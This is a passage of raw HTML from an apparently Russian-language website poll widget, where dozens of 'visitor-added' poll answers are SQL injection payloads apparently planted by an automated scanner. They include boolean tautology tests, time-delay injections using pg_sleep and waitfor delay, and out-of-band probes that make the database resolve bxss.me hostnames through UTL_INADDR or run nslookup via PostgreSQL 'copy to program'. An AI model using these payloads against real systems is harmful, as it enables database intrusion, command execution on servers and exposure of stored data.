посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="421"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="404"><div class="dem-label">jFEjfE98'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="405"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="406"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="407"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="408"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="409"><div class="dem-label">70'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="410"><div class="dem-label">@@aZj8j<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="411"><div class="dem-label">-1 OR 2+554-554-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="420"><div class="dem-label">@@izAxs<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="413"><div class="dem-label">-1' OR 2+293-293-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="414"><div class="dem-label">-1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="415"><div class="dem-label">-1" OR 2+279-279-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="416"><div class="dem-label">IaHviJ6d'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="417"><div class="dem-label">WiK6YIIG';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="418"><div class="dem-label">u8dz5r8A');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="419"><div class="dem-label">ht7rPAdb'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="412"><div class="dem-label">-1 OR 2+601-601-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="403"><div class="dem-label">WkQlR14C');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="422"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="424"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="432"><div class="dem-label">-1;select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="425"><div class="dem-label">928'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="426"><div class="dem-label">-1 OR 2+385-385-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="427"><div class="dem-label">-1 OR 2+900-900-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="428"><div class="dem-label">-1' OR 2+180-180-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="429"><div class="dem-label">-1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="430"><div class="dem-label">-1" OR 2+717-717-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="431"><div class="dem-label">EZJTLRF5'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="423"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="434"><div class="dem-label">PCupC93G';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="401"><div class="dem-label">-1);select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="435"><div class="dem-label">tPFHYxZK');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="436"><div class="dem-label">8qqQ1hoL'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="437"><div class="dem-label">@@4E2MK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="438"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="439"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="440"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="441"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="433"><div class="dem-label">-1));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="381"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="444"><div class="dem-label">-1 OR 2+310-310-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="468"><div class="dem-label">Pl0w9hwx'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="465"><div class="dem-label">-1' OR 2+858-858-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="447"><div class="dem-label">-1" OR 2+373-373-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="448"><div class="dem-label">-1; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="449"><div class="dem-label">-1); waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="450"><div class="dem-label">1 waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="451"><div class="dem-label">kBFI13sJ'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="452"><div class="dem-label">-1);select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="453"><div class="dem-label">-1));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="454"><div class="dem-label">KM03FDV3';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="464"><div class="dem-label">-1 OR 2+873-873-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="456"><div class="dem-label">MzudePXC'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="457"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="458"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="459"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="460"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="461"><div class="dem-label">425'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="462"><div class="dem-label">@@SxIFA<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="463"><div class="dem-label">-1 OR 2+978-978-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div 